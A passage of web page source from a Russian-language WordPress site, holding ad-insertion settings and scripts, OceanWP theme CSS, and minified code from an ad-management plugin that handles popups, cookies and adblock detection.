                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 